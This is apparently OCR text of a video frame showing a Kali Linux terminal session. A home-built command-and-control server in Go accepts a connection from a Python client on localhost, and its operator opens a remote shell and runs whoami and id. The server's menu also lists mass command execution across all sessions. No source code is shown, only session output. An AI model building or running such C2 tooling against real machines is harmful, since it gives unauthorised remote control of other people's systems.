 1 2 3 4 5
7:22
kali@kali: ~/Desktop/c2/server
kali@kali: ~/Desktop/c2/server 78x42
┌──(kali㉿kali)-[~/Desktop/c2/server]
└─$ go run .
Server listening on 7777....
Entering C2 shell, type help for help.
# help
help Displays this menu
sessions Lists active sessions
interact <session id> Starts interaction with session
close <session id> Closes session
massexec Run command on all active sessions
exit Shuts down all connections and closes the C2 s
erver
# s
No sessions available.
#
Connection 127.0.0.1:45596 ---> 127.0.0.1:7777 opened.
#
# s
0: 127.0.0.1:45596
# i
Please specify session id.
# i 0
Starting shell interaction...
127.0.0.1:45596:/home/kali/Desktop/c2/client$ whoami
kali
127.0.0.1:45596:/home/kali/Desktop/c2/client$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),2
5(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netd
ev),111(bluetooth),114(scanner),137(wireshark),140(kaboxer),141(vboxsf)
127.0.0.1:45596:/home/kali/Desktop/c2/client$ help
help Displays this menu
background Backgrounds current session
close Closes current session
127.0.0.1:45596:/home/kali/Desktop/c2/client$
kali@kali: ~/Desktop/c2/client 70x17
┌──(kali㉿kali)-[~/Desktop/c2/client]
└─$ python3 client.py
Connected to server
kali@kali: ~/Desktop/c2/client 74x19
┌──(kali㉿kali)-[~/Desktop/c2/client]
└─$